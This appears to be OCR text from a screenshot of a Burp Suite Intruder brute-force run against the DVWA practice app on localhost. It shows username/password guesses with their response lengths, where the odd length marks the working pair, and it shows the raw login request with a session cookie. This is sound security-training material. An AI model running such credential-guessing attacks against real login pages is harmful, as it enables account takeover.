 Attack Save Columns 9. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
quest Payload 1 Payload 2 Status Error Timeout Length Comment
200 4589
admin password 200 4639
adminaa password 200 4589
admin11 password 200 4589
user1 password 200 4589
abcd password 200 4589
admin 123456 200 4589
adminaa 123456 200 4589
admin11 123456 200 4589
user1 123456 200 4589
abcd 123456 200 4589
admin abc12 200 4589
adminaa abc12 200 4589
Request Response
Pretty Raw Hex \n
1 GET /DVWA-master/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=slo86puueor71614iu4nnfsvem
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin